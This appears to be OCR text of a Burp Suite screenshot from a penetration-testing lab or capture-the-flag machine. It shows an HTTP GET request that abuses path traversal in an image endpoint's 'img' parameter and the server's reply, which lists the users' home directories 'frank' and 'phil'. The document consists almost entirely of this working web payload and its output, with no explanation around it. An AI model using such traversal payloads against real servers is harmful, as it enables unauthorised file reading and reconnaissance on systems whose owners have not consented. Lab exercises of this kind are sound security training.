 Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=//..//..//..//..//..//..//home// HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 26 Mar 2023 06:59:59 GMT
6 Connection: close
7
8 frank
9 phil
10